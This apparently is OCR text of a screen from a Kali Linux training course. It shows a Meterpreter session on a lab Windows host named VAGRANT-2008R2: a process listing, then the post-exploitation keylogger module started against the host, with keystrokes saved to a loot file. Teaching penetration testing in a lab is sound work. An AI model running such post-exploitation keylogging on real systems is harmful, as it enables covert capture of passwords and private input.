 Greenbone Security Assi... KaliLinux-Udemy ❐ 0 ● ... 11:11 AM
KaliLinux-Udemy ❐ 0 ● 1 sudo
KaliLinux-Udemy ❐ 0 ● 1 sudo 119x31
_Server\pgsql\bin\postgres.exe
5052 2520 postgres.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral
_Server\pgsql\bin\postgres.exe
5060 2520 postgres.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral
_Server\pgsql\bin\postgres.exe
5072 2520 postgres.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral
_Server\pgsql\bin\postgres.exe
5096 2520 postgres.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\ManageEngine\DesktopCentral
_Server\pgsql\bin\postgres.exe
5144 476 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\sppsvc.exe
5228 476 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.ex
e
5284 476 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\system32\svchost.ex
e
5396 864 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\taskeng.ex
e
5452 476 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\system32\svchost.ex
e
6040 2456 DesktopCentral.exe x86 1 VAGRANT-2008R2\Administrator C:\ManageEngine\DesktopCentral
_Server\bin\DesktopCentral.exe
meterpreter > getpid
Current pid: 2456
meterpreter > run post/windows/capture/keylog_recorder
[*] Executing module against VAGRANT-2008R2
[*] Starting the keylog recorder...
[*] Keystrokes being saved in to /root/.msf4/loot/20210211111149_default_10.10.0.4_host.windows.key_743731.txt
[*] Recording keystrokes...
❐ 0 ↑ 28m 1 sudo 2 zsh ↗ ↑ 99% | 11:11 | 11 Feb root! KaliLinux-Udemy